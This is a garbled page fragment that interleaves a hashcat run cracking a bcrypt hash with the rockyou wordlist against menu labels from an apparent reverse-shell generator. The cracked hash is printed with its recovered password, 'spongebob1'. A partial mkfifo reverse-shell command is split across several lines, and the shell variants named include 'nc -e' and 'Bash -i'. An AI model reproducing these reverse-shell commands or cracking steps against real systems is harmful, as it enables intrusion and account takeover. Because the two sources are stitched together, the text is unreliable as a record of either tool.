 $2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2:spongebob1
OS All Name Search...
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Bash -i
Hash.Target......: $2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLH.../p/Zw2
Time.Started.....: Sat Apr  6 14:03:03 2024 (1 min, 6 secs)
🚀 rm /tmp/f;mkfifo /tmp/f;cat
Time.Estimated...: Sat Apr  6 14:04:09 2024 (0 secs)
Bash 196
>/tmp/f
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Bash read line
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      21 H/s (11.04ms) @ Accel:8 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Bash 5
Progress.........: 1408/14344385 (0.01%)
Rejected.........: 0/1408 (0.00%)
Bash udp
Restore.Point....: 1344/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4080-4096
Candidate.Engine.: Device Generator
nc mkfifo
Candidates.#1....: teacher -> tagged
Hardware.Mon.#1..: Util: 83%
nc -e
Started: Sat Apr  6 14:02:25 2024
Stopped: Sat Apr  6 14:04:10 2024
nc.exe -e